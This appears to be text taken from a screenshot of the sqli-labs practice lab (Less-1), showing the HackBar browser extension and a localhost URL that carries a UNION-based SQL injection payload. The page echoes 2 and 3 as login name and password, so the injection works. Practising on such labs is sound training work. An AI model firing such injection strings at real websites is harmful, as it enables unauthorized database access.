 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/sqli/Less-1/?id=0' union select 1,2,3 --+
Enable POST ADD HEADER